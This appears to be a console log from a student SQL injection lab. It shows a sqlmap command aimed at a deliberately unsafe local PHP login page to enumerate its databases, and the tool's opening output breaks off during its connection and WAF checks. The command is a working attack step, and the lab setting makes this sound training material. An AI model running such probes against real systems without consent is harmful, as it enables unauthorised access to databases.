 E:\UTE2425\Informative Security\lab\seclabs\Security-labs\Web-security\SQLi\sqlmap>python sqlmap.py -u "http://localhost
:3128/unsafe_home.php?username=1&Password=1"  --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 23:53:25 /2024-10-23/
[23:53:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=fte43lvt9ks...clt3u6ovkr'). Do you want t
o use those [Y/n] Y
[23:53:30] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:53:30] [INFO] testing if the target URL content is stable